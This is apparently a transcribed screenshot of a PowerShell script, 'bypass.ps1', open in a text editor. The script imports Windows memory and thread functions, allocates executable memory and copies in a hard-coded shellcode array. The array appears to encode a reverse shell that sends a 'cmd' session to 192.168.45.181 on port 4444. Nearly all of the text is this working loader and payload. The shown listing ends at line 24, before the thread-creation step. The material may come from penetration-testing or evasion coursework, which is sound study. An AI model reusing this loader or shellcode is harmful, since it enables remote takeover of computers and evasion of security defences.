 ~/bypass.ps1 - Mousepad
File Edit Search View Document Help
1 $code = '
2 [DllImport("kernel32.dll")]
3 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
4
5 [DllImport("kernel32.dll")]
6 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr
lpThreadId);
7
8 [DllImport("msvcrt.dll")]
9 public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
10
11 $winFunc =
12 Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -passthru;
13
14 [Byte[]];
15 [Byte[]]$sc = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,
0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,
0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,
0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,
0xd5,0xb8,0x90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,
0x5,0x68,0xc0,0xa8,0x2d,0xb5,0x68,0x2,0x0,0x11,0x5c,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xc,0xff,0x4e,0x8,0x75,0xec,
0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x0,0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,0x3c,0x1,0x1,0x8d,
0x44,0x24,0x10,0xc6,0x0,0x44,0x54,0x50,0x56,0x56,0x56,0x46,0x56,0x4e,0x56,0x56,0x53,0x56,0x68,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,
0x30,0x68,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,
0x6a,0x0,0x53,0xff,0xd5
16
17 $size = 0x1000;
18
19 if ($sc.Length -gt 0x1000) {$size = $sc.Length};
20
21 $x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);
22
23 for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc[$i], 1)};
24